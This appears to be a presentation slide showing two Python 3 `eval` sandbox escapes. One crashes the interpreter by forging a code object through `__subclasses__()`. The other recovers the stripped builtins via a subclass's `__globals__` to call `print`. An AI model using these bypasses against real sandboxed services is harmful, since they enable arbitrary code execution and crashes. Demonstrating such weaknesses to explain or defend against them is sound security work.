

# Python 3.x
Crash (segmentation fault) – add one more `0` and replace some strings with bytes:
>>> s = '(lambda fc=(lambda n: [c for c in ().__class__.__bases__[0].__subclasses__() if c.__name__ == n][0] ):fc("function")(fc("code")(0,0,0,0,0,b"random",(),(),(),"","",0,b""),{})())()'
eval(s, {"__builtins__": {}})
Segmentation fault (core dumped)
Builtins restore:
>>> s = "[x for x in (1).__class__.__base__.__subclasses__() if x.__name__ == 'Pattern'][0].__init__.__globals__['__builtins__']['print']('Works!')"
>>> eval(s, {"__builtins__": {}})
Works!